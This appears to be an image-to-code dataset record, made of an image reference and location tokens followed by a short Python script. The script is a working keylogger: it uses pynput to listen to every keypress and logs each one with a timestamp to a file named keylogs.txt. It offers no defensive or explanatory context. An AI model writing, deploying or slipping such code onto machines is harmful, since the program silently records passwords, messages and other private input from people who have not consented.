<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from pynput.keyboard import Key, Listener
import logging

log_dir = ""

logging.basicConfig(filename=(log_dir + "keylogs.txt"), \
	level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener:
    listener.join()</code> 